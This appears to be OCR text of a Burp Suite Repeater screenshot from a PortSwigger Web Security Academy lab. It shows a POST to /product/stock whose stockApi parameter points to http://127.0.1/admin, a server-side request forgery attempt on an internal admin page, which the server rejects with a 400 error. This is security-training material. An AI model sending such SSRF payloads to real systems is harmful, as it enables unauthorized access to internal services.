 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
3 Cookie: session=T7Z9FQcjAoqsUCz7GeECcK5r5iuwokmT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.1/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3
Done 165 bytes | 224 millis